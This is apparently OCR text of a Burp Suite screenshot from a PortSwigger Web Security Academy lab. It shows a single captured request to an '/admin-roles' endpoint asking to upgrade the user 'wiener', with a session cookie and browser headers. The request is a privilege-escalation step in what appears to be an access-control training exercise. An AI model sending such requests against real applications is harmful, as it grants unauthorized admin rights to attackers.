 Request
Pretty Raw Hex Hackvertor \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0af30097034fa85c80f52b0c00ad0089.web-security-academy.net
3 Cookie: session=LGrQKMikGUqN66X2JOp4WnHEdGGE0XAM
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: es-419
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0af30097034fa85c80f52b0c00ad0089.web-security-academy.net
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1